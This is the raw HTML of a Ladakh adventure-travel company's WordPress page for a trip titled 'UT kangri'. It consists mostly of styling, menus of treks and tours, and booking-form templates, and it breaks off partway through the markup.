		<style>.wpte-bf-book-summary .wpte-bf-trip-name-wrap{display:flex;flex-direction:column;align-items:flex-start}.wpte-bf-trip-code{margin:15px 0 0 0;padding:3px 15px;font-size:15px;letter-spacing:.5px;line-height:1.7;background:var(--primary-color);color:rgba(255,255,255,.85);border-radius:3px;order:3;font-style:italic}.wpte-bf-trip-code span{font-style:normal;font-weight:600}</style>
		<link rel="icon" href="https://www.adventureibex.com/wp-content/uploads/2022/06/cropped-logo-horns-copy-150x150-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.adventureibex.com/wp-content/uploads/2022/06/cropped-logo-horns-copy-150x150-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.adventureibex.com/wp-content/uploads/2022/06/cropped-logo-horns-copy-150x150-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.adventureibex.com/wp-content/uploads/2022/06/cropped-logo-horns-copy-150x150-1-270x270.png" />
		<style type="text/css"> .about-btn a:hover,.bttn:hover,.icon-img-wrap:hover,.navigation .nav-links a:hover,.service_icon_class .image-wrap:hover i,.slider-readmore:before,.subscribe-form .subscribe-submit .subscribe-btn,button,input[type=button]:hover,input[type=reset]:hover,input[type=submit]:hover,.contact-form-wrapper input[type=submit],.default-wp-page a:hover,.team-desc-wrapper{background:#ffffff}a, .cta-text-btn:hover,.blog-readmore:hover, .entry-meta a:hover,.entry-meta > span:hover::before,#content .comments-area article header cite a:hover, #content .comments-area a.comment-edit-link:hover, #content .comments-area a.comment-permalink:hover,.comment .comment-reply-link:hover{color:#ffffff}.comments-area .comment-author-link span{background-color:#ffffff}.slider-readmore:hover{border:1px solid #ffffff}.icon-wrap:hover,.image-wrap:hover,.port-link a:hover{border-color:#ffffff}.main-title:after,.main-title:before{border-top:2px solid #ffffff}.blog-view,.port-link a:hover{background:#ffffff}.port-title-wrapper .port-desc{color:#ffffff}#top-footer a:hover,.blog-title a:hover,.entry-title a:hover,.footer-nav li a:hover,.footer-social a:hover,.widget ul li a:hover,.widget ul li:hover:before{color:#ffffff}.scrollup{background-color:#ffffff}#stick-navigation li.current-one-page-item a,#stick-navigation li:hover a,.blog-hover-link a:hover,.entry-btn .btn:hover{background:#ffffff}#secondary .widget-title:after,#top-footer .widget-title:after{background:#ffffff}.widget-tags a:hover,.sub-toggle{background:#ffffff;border:1px solid #ffffff}#site-navigation .menu li.current-one-page-item > a,#site-navigation .menu li:hover > a,.about-title a:hover,.caption-title a:hover,.header-wrapper.no-slider #site-navigation .menu li.current-one-page-item > a,.header-wrapper.no-slider #site-navigation .menu li:hover > a,.header-wrapper.no-slider .search-icon:hover,.header-wrapper.stick #site-navigation .menu li.current-one-page-item > a,.header-wrapper.stick #site-navigation .menu li:hover > a,.header-wrapper.stick .search-icon:hover,.scroll-down,.search-icon:hover,.service-title a:hover,.service-read-more:hover,.num-404,blog-readmore:hover{color:#ffffff}.error{background:#ffffff}.blog-view:hover,.scrollup:hover,.contact-form-wrapper input[type="submit"]:hover{background:#d7d7d7}.blog-view{border-color:#d7d7d7}.posted-date span a:hover, .copyright-text a:hover,.contact-content a:hover,.logged-in-as a:hover, .logged-in-as a hover{color:#d7d7d7}.widget_call_to_action_block .parallax-overlay,.search-box,.scrollup,.sub-toggle:hover{background-color:rgba(255,255,255, 0.85)}.author-box{border:1px solid #ffffff}</style>
				<style type="text/css" id="wp-custom-css">
			.slider-wrapper .tg-container {
	top: 87%;
}


.caption-title span {
	padding: 2px 40px;
	font-size: 15px;
}

.widget_our_team_block .parallax-overlay {
    background: rgba(0, 0, 0, 0.40);
}

.slider-wrapper .parallax-overlay {
    background: url(images/pattern-overlay.png) repeat scroll 0 0 rgba(0, 0, 0, 0.2);
}



.home.non-stick.transparent .header-wrapper {
    background: #334960;
}

element.style {
}
#colophon.footer-layout-two {
    background: #334960;
    padding: 70px 0;
}

#top-footer {
    background: #334960 none repeat scroll 0 0;
    padding: 100px 0 60px;
}

.transparent .header-wrapper, .non-transparent .header-wrapper {
    background: #334960;
	
}

.home .stick #site-navigation ul.sub-menu, .home.non-transparent #site-navigation ul.sub-menu, .home.non-stick #site-navigation ul.sub-menu {
    background: #334960;
}


#site-navigation ul.sub-menu {
    background: #334960 none repeat scroll 0 0;
}

element.style {
}
#site-navigation .menu li a {
    font-size: 13px;
}

#7ed539
element.style {
}
a:visited {
}
a, .cta-text-btn:hover, .blog-readmore:hover, .entry-meta a:hover, .entry-meta > span:hover::before, #content .comments-area article header cite a:hover, #content .comments-area a.comment-edit-link:hover, #content .comments-area a.comment-permalink:hover, .comment .comment-reply-link:hover {
    color: #7ed539;
}		</style>
		<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style></head>

<body class="trip-template-default single single-trip postid-578 wp-custom-logo wp-embed-responsive wptravelengine_563 wptravelengine_css_v2 everest-forms-no-js non-stick  non-transparent  show-both elementor-default elementor-kit-313">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
	<header id="masthead" class="site-header clearfix" role="banner">
		<div class="header-wrapper clearfix">
			<div class="tg-container">

				
					<div class="logo">

						<a href="https://www.adventureibex.com/" class="custom-logo-link" rel="home"><img width="60" height="60" src="https://www.adventureibex.com/wp-content/uploads/2022/06/cropped-logo-horns-copy-150x150-1-1-e1685085719581.png" class="custom-logo" alt="Adventure Ibex" /></a>
					</div> <!-- logo-end -->
								<div id="header-text" class="">
											<h3 id="site-title">
							<a href="https://www.adventureibex.com/" title="Adventure Ibex" rel="home">Adventure Ibex</a>
						</h3>
											<p id="site-description">travel and connect</p>
									</div><!-- #header-text -->

				<div class="menu-search-wrapper">

					<div class="home-search">

						<div class="search-icon">
							<i class="fa fa-search"> </i>
						</div>

						<div class="search-box">
							<div class="close"> &times;</div>
							<form role="search" method="get" class="searchform" action="https://www.adventureibex.com/">
	<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s">
	<button type="submit" class="searchsubmit" name="submit" value="Search"><i class="fa fa-search"></i></button>
</form>						</div>
					</div> <!-- home-search-end -->

					<nav id="site-navigation" class="main-navigation" role="navigation">
						<span class="menu-toggle hide"></span>
						<div class="menu-primary-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-283" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-283"><a href="http://www.adventureibex.com/">Home</a></li>
<li id="menu-item-268" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-268"><a href="#">Ladakh ></a>
<ul class="sub-menu">
	<li id="menu-item-912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-912"><a href="https://www.adventureibex.com/about-us/">About Us</a></li>
	<li id="menu-item-694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-694"><a href="http://www.adventureibex.com/ladakh-was-is">About Ladakh</a></li>
	<li id="menu-item-1114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1114"><a href="https://www.adventureibex.com/places-to-visit-in-ladakh/">Places to visit</a></li>
	<li id="menu-item-742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-742"><a href="https://www.adventureibex.com/how-to-reach/">How To get yourself to Ladakh</a></li>
	<li id="menu-item-695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-695"><a href="http://www.adventureibex.com/dos-donts/">Do&#8217;s and Don&#8217;ts</a></li>
	<li id="menu-item-968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-968"><a href="https://www.adventureibex.com/ladakh-faq/">Ladakh FAQs</a></li>
	<li id="menu-item-696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-696"><a href="https://www.adventureibex.com/scripts-alphabets/">Scripts &#038; Alphabets</a></li>
	<li id="menu-item-697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-697"><a href="https://www.adventureibex.com/ladakhi-local-food/">Local Food and Drinks</a></li>
	<li id="menu-item-698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-698"><a href="http://www.adventureibex.com/traditional-dresses-of-ladakh/">Traditional Dresses</a></li>
	<li id="menu-item-982" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-982"><a href="https://www.ladakhtaxibooking.in/">Book a  Taxi</a></li>
</ul>
</li>
<li id="menu-item-267" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-267"><a href="#">Adventure Activities ></a>
<ul class="sub-menu">
	<li id="menu-item-417" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-417"><a href="#">Trekking ></a>
	<ul class="sub-menu">
		<li id="menu-item-421" class="menu-item menu-item-type-post_type menu-item-object-trip menu-item-421"><a href="https://www.adventureibex.com/trip/rumtse-tsomoriri/">Rumtse to Tsomoriri</a></li>
		<li id="menu-item-891" class="menu-item menu-item-type-post_type menu-item-object-trip menu-item-891"><a href="https://www.adventureibex.com/trip/sham-valley-homestay/">Sham Valley Trek(Homestay)</a></li>
		<li id="menu-item-534" class="menu-item menu-item-type-post_type menu-item-object-trip menu-item-534"><a href="https://www.adventureibex.com/trip/sham-trek/">Sham Valley Trek(Camping)</a></li>
		<li id="menu-item-432" class="menu-item menu-item-type-post_type menu-item-object-trip menu-item-432"><a href="https://www.adventureibex.com/trip/425/">Markha Valley Trek</a></li>
		<li id="menu-item-547" class="menu-item menu-item-type-post_type menu-item-object-trip menu-item-547"><a href="https://www.adventureibex.com/trip/tsokar-to-tsomoriri/">Tsokar to Tsomoriri</a></li>
		<li id="menu-item-538" class="menu-item menu-item-type-post_type menu-item-object-trip menu-item-538"><a href="https://www.adventureibex.com/trip/phyang-to-hunder/">Phyang to Hunder</a></li>
	</ul>
</li>
	<li id="menu-item-579" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-579"><a href="#">Mountaineering ></a>
	<ul class="sub-menu">
		<li id="menu-item-580" class="menu-item menu-item-type-post_type menu-item-object-trip menu-item-580"><a href="https://www.adventureibex.com/trip/kangyatse-1/">Kangyatse One Expedition (6400m)</a></li>
		<li id="menu-item-581" class="menu-item menu-item-type-post_type menu-item-object-trip menu-item-581"><a href="https://www.adventureibex.com/trip/kangyatse-2/">Kangyatse 2</a></li>
		<li id="menu-item-582" class="menu-item menu-item-type-post_type menu-item-object-trip menu-item-582"><a href="https://www.adventureibex.com/trip/dzo-jongo/">Dzo Jongo</a></li>
		<li id="menu-item-583" class="menu-item menu-item-type-post_type menu-item-object-trip menu-item-583"><a href="https://www.adventureibex.com/trip/stok-kangri/">Stok Kangri</a></li>
	</ul>
</li>
	<li id="menu-item-593" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-593"><a href="#">Motorbiking ></a>
	<ul class="sub-menu">
		<li id="menu-item-594" class="menu-item menu-item-type-post_type menu-item-object-trip menu-item-594"><a href="https://www.adventureibex.com/trip/silkroute-riders/">Bike Trip 6 Days</a></li>
		<li id="menu-item-1042" class="menu-item menu-item-type-post_type menu-item-object-trip menu-item-1042"><a href="https://www.adventureibex.com/trip/biking-fixed-departure/">Biking fixed departure</a></li>
		<li id="menu-item-595" class="menu-item menu-item-type-post_type menu-item-object-trip menu-item-595"><a href="https://www.adventureibex.com/trip/raid-de-himalayas/">Bike Trip 6-B Days</a></li>
		<li id="menu-item-596" class="menu-item menu-item-type-post_type menu-item-object-trip menu-item-596"><a href="https://www.adventureibex.com/trip/raid-de-nomads-land/">Bike Trip 9 Days</a></li>
		<li id="menu-item-597" class="menu-item menu-item-type-post_type menu-item-object-trip menu-item-597"><a href="https://www.adventureibex.com/trip/east-raiders/">Bike trip 7 Days</a></li>
	</ul>
</li>
	<li id="menu-item-608" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-608"><a href="http://www.adventureibex.com/trip/chadar-trek-till-nyeyrak/">Chadar Trek</a></li>
	<li id="menu-item-606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-606"><a href="#">Mountain Biking</a></li>
</ul>
</li>
<li id="menu-item-270" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-270"><a href="#">Cultural Tours ></a>
<ul class="sub-menu">
	<li id="menu-item-564" class="menu-item menu-item-type-post_type menu-item-object-trip menu-item-564"><a href="https://www.adventureibex.com/trip/honeymoon-special/">Honeymoon Special</a></li>
	<li id="menu-item-552" class="menu-item menu-item-type-post_type menu-item-object-trip menu-item-552"><a href="https://www.adventureibex.com/trip/discover-ladakh/">Ladakh Trip 5N/6D</a></li>
	<li id="menu-item-1032" class="menu-item menu-item-type-post_type menu-item-object-trip menu-item-1032"><a href="https://www.adventureibex.com/trip/ladakh-trip-6n-7d/">Ladakh Trip 6N/7D</a></li>
	<li id="menu-item-1257" class="menu-item menu-item-type-post_type menu-item-object-trip menu-item-1257"><a href="https://www.adventureibex.com/trip/ladakh-trip-7n-8d/">Ladakh Trip 7N/8D</a></li>
	<li id="menu-item-566" class="menu-item menu-item-type-post_type menu-item-object-trip menu-item-566"><a href="https://www.adventureibex.com/trip/stairway-to-heaven/">Ladakh Trip 9N/10D</a></li>
	<li id="menu-item-1250" class="menu-item menu-item-type-post_type menu-item-object-trip menu-item-1250"><a href="https://www.adventureibex.com/trip/ladakh-trip-11n-12d/">Ladakh Trip 11N/12D</a></li>
</ul>
</li>
<li id="menu-item-735" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-735"><a href="https://form.jotform.com/212082558993465">Customised Trip</a></li>
<li id="menu-item-127" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-127"><a href="http://www.adventureibex.com/contact-us/">Contact Us</a></li>
</ul></div>					</nav> <!-- nav-end -->
				</div> <!-- Menu-search-wrapper end -->
			</div><!-- tg-container -->
		</div><!-- header-wrapepr end -->

		
			</header>

		
   <div id="wte-crumbs">
	</div>

<div id="wp-travel-trip-wrapper" class="trip-content-area">
	<div class="row">
		<div id="primary" class="content-area">
			
	  <main class="site-main">
	<article id="post-578" class="trip-post post-578 trip type-trip status-publish hentry">
		<header class="entry-header">
	<h1 class="entry-title" itemprop="name">
		UT kangri	</h1>
	<!-- Display duration -->
		<!-- ./ Display duraiton -->
	</header>
<!-- ./entry-header -->
<div class="wpte-gallery-wrapper">
			<div class="wpte-trip-feat-img">
			<img alt="UT kangri" loading="lazy" itemprop="image" src="https://www.adventureibex.com/wp-content/plugins/wp-travel-engine/public/css/images/single-trip-featured-img.jpg" alt="">
		</div>
					<div class="wpte-gallery-container">
					</div>
	</div>

<div class="entry-content">
	
	<div class="trip-post-content">
			</div>
	<!-- ./trip-post-content -->


	<div class="tab-content">

			</div>
	<!-- ./tab-content -->
</div>
<!-- /#tabs-container -->

	
<footer class="entry-footer">
	</footer>

<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Trip","name":"UT kangri","description":"","image":"","url":"https:\/\/www.adventureibex.com\/trip\/ut-kangri\/","itinerary":"","provider":{"@type":"Organization","name":"Adventure Ibex","url":"https:\/\/www.adventureibex.com"},"offers":{"@type":"AggregateOffer","highPrice":"","lowPrice":"","offers":{"@type":"Offer","name":"UT kangri","availability":"http:\/\/schema.org\/InStock","price":"","priceCurrency":"INR","url":"https:\/\/www.adventureibex.com\/trip\/ut-kangri\/"}}}</script>	</article>
	<!-- .article -->
</main>
<!-- ./main -->

<div id="wte__booking" style="display: none">
	<div class="wte-process-layout wte-popup-booking-wrapper">
		<nav class="wte-process-nav">
			<div class="wte-process-container">
				<ul class="wte-process-nav-list">
											<li class="wte-process-nav-item" data-target="#wte-booking-datetime">
							<a href="#wte-booking-datetime" data-tab-index="0">
								<span class="wte-icon">
									<svg xmlns="http://www.w3.org/2000/svg" width="13" height="14" viewBox="0 0 13 14"><g id="Group_2371" data-name="Group 2371" transform="translate(0)"><rect id="Rectangle_1682" data-name="Rectangle 1682" width="13" height="3" transform="translate(0)" fill="#170d44" opacity="0.6"/><g id="Rectangle_1683" data-name="Rectangle 1683" transform="translate(0 3)" fill="none" stroke-width="1" opacity="0.6"><rect width="13" height="11" stroke="none"/><rect x="0.5" y="0.5" width="12" height="10" fill="none"/></g></g></svg>								</span>
								Date &amp; Time								<span class="arrow">
									<svg xmlns="http://www.w3.org/2000/svg" width="5.81" height="10.121" viewBox="0 0 5.81 10.121">
										<path id="Path_23963" data-name="Path 23963" d="M3290.465,368.331l4,4-4,4" transform="translate(-3289.404 -367.271)" fill="none"  stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" opacity="0.8"/>
									</svg>
								</span>
							</a>
						</li>
												<li class="wte-process-nav-item" data-target="#wte-booking-packages">
							<a href="#wte-booking-packages" data-tab-index="1">
								<span class="wte-icon">
									<svg xmlns="http://www.w3.org/2000/svg" width="10" height="14.812" viewBox="0 0 10 14.812"><g id="Group_2254" data-name="Group 2254" transform="translate(-1072.099 -77)"><g id="Group_2416" data-name="Group 2416" transform="translate(1072.099 77)"><path id="Path_23953" data-name="Path 23953" d="M33.115,6.1h-1.6V4.317a1.055,1.055,0,0,0-1.158-.9h-2.02a1.055,1.055,0,0,0-1.158.9V6.1h-1.6a1.121,1.121,0,0,0-1.232.958v9.236a1.1211.121,0,0,0,1.232.958h.628v.594a.448.448,0,0,0,.492.383h.32a.448.448,0,0,0,.493-.383v-.594h3.67v.594a.448.448,0,0,0,.493.383h.32a.448.448,0,0,0,.493-.383v-.594h.628a1.121,1.121,00,0,1.232-.958V7.057A1.12,1.12,0,0,0,33.115,6.1Zm-5.1-1.782a.292.292,0,0,1,.32-.249h2.02a.292.292,0,0,1,.32.249V6.1h-2.66Z" transform="translate(-24.346 -3.416)"/></g></g></svg>								</span>
								Package Type								<span class="arrow">
									<svg xmlns="http://www.w3.org/2000/svg" width="5.81" height="10.121" viewBox="0 0 5.81 10.121">
										<path id="Path_23963" data-name="Path 23963" d="M3290.465,368.331l4,4-4,4" transform="translate(-3289.404 -367.271)" fill="none"  stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" opacity="0.8"/>
									</svg>
								</span>
							</a>
						</li>
										</ul>
			</div>
		</nav>
		<div class="wte-process-tabs">
			<div id="wteProcessTabs" class="wte-process-container">
									<div class="wte-process-tab-item" id="wte-booking-datetime">
						<div class="wte-process-tab-content-wrapper">
							<div id="wte-booking-datetime-content"></div>
<script type="text/html" id="tmpl-wte-booking-datetime">
	<div class="wte-process-tab-content">
		<div class="wte-booking-date-wrap">
			<div id="wte-booking-date-calendar"></div>
			<div id="wte-booking-times-content"></div>
		</div>
	</div>
</script>

<script type="text/html" id="tmpl-wte-booking-times">
	<#
	var times = data.availableTimes
	var selectedTime = data.selectedTime
	var timeRange = data.timeRange
	if(Object.keys(times).length > 0) { /* iftil */
	#>
	<div class="wte-booking-times">
		<div class="wte-button-group">
		<#
		var _timeIndex = 0;
		for( var _ti in times ) { /* forvartiat */
			var _ptime = times[_ti]
			var activeClass = _ptime.from.getTime() + ':' + _ptime.to.getTime() === (timeRange && timeRange.map(t => t.get().getTime()).join(':')) ? ' checked' : '';
			var isAvailable = !_ptime.isAvailable ? 'disabled' : ''
		#>
			<button
				class="wte-check-button wte-time-select-btn{{activeClass}}"
				{{isAvailable}}
				data-package-id="{{_ptime.packages.join(',')}}"
				data-time="{{_ptime.from.getTime()}}:{{_ptime.to.getTime()}}">
				{{_ptime.formatter(_ptime.from)}} - {{{_ptime.formatter(_ptime.to)}}}
			</button>
			<# _timeIndex++; #>
		<# } /* endforvartiat */ #>
		</div>
	</div>
	<# } /* endiftil */ #>
</script>
						</div>
					</div>
										<div class="wte-process-tab-item" id="wte-booking-packages">
						<div class="wte-process-tab-content-wrapper">
							<!-- Container to render packages content later -->
<div id="wte-booking-packages-content"></div>
<script type="text/html" id="tmpl-wte-booking-packages">
	<#
	var trip = data.trip;
	var tripPackages = data.tripPackages;
	var availablePackages = data.availablePackages;
	var selectedPackageID = data.selectedPackage;
	var primaryCategory = data.primaryCategory;
	var packageCategories = data.packageCategories;
	var	travelerRecord = data.travelerRecord;
	var formatPrice = data.formatPrice;
	var groupPricings = data.groupPricings;
	var selectedPackage = tripPackages[selectedPackageID] || null
	#>
	<div class="wte-process-tab-content">
		<# if(availablePackages.length > 1) { /*  ifapl  */#>
			<div class="wte-button-group wte-package-type">
				<#
				for(var apindex of trip.packages_ids ) { /*  forapiap */
					var ap = availablePackages.find(function(_p) {return apindex == _p.id});
					if(!ap) continue;
					var activeClass = +ap.id === +selectedPackageID ? ' checked' : '';
					#>
					<button class="wte-check-button wte-package-select-btn{{activeClass}}" data-package-id="{{ap.id}}">{{{ap.title.rendered}}}</button>
					<#
					} /*  endforapiap */
				#>
			</div>
		<# } /*  endifapl  */#>
		<div class="wte-selected-package-description">{{{selectedPackage && selectedPackage.content.rendered}}}</div>
		<hr>
		<div class="wte-option-heading">
			<span class="text-left">Travellers</span>
			<span class="text-right">Quantity</span>
		</div>
		<div class="wte-trip-options">
			<#
			var _pcids = []
			if(Object.keys(packageCategories).length > 0 && primaryCategory && primaryCategory.id) {
				_pcids = Object.keys(packageCategories).filter(function(_id) {return _id != primaryCategory.id})
				_pcids.unshift(primaryCategory.id)
			}
			for( var pcid of _pcids ) { /*  forpcidipc */
				var pc = packageCategories[pcid]
				if( pc.price.length < 1 ) {
					continue;
				}

				var minPax = pc.minPax
				var maxPax = pc.maxPax
				var infoData = JSON.stringify({
							packageID: selectedPackageID,
							catID: pcid,
						})
				var travelerCount = travelerRecord[pcid] || 0

				var categoryPrice = pc.enabledSale ? +(pc.salePrice) : +(pc.price);
				if ( pc.enabledGroupDiscount && Object.keys(groupPricings).length > 0 && groupPricings[pcid] ) {
					var gp = groupPricings[pcid]
					for( let r of gp ) {
						if(r.to.length < 1 && +travelerCount >= +r.from) {
							categoryPrice = r.price || categoryPrice
							break;
						}
						if(+travelerCount >= +r.from && +travelerCount <= +r.to ) {
							categoryPrice = r.price
							break;
						}
					}
				}
				#>
				<div class="wte-trip-guest-wrapper{{pcid == primaryCategory.id ? ' primary-pricing-category' : ''}}">
					<div class="check-in-wrapper">
						<label>{{{pc.label}}}</label>
						<#
						if ( pc.enabledGroupDiscount && Object.keys(groupPricings).length > 0 && groupPricings[pcid] ) {
							var gp = groupPricings[pcid]
						#>
						<div class="wpte-select-options wpte-group-discount-options wte-popper">
							<button class="option-toggle">Group Discounts</button>
							<div class="wpte-select-options-wrapper">
								<ul class="options-list">
